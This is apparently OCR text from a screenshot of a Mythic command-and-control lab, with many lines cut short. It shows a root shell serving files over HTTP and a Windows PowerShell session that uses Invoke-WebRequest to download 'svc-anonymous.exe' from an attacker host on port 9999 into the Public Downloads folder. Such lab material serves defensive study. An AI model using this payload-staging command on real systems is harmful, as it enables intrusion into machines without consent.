 root@MYDFIR-Mythic: ~/sentinel
root@MYDFIR-Mythic:~# ls
aurora Mythic sen
root@MYDFIR-Mythic:
root@MYDFIR-Mythic:
aurora Mythic sna
root@MYDFIR-Mythic:
root@MYDFIR-Mythic:
aurora Mythic sna
root@MYDFIR-Mythic:
mv: cannot move 'sv
root@MYDFIR-Mythic:
root@MYDFIR-Mythic:
aurora Mythic sen
root@MYDFIR-Mythic:
root@MYDFIR-Mythic:
aurora Mythic sen
root@MYDFIR-Mythic:
root@MYDFIR-Mythic:
Serving HTTP on 0.0
- - [
^C
Keyboard interrupt
root@MYDFIR-Mythic:
Serving HTTP on 0.0
- - [
File
Win10 (1) - - Remote Desktop Connection
Recycle Bin
Public Downloads
File Home Share View
This PC > Windows (C:) > Users > Public > Public Downloads
Name Date m
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Writing web request
Writing request stream... (Number of bytes written: 723040)
Public\Downloads\svc-anonymous.exe"
PS C:\Users\auroravm> Invoke-WebRequest -Uri http:// :9999/svc-anonymous.exe -OutFile "C:\Users\
Public\Downloads\svc-anonymous.exe"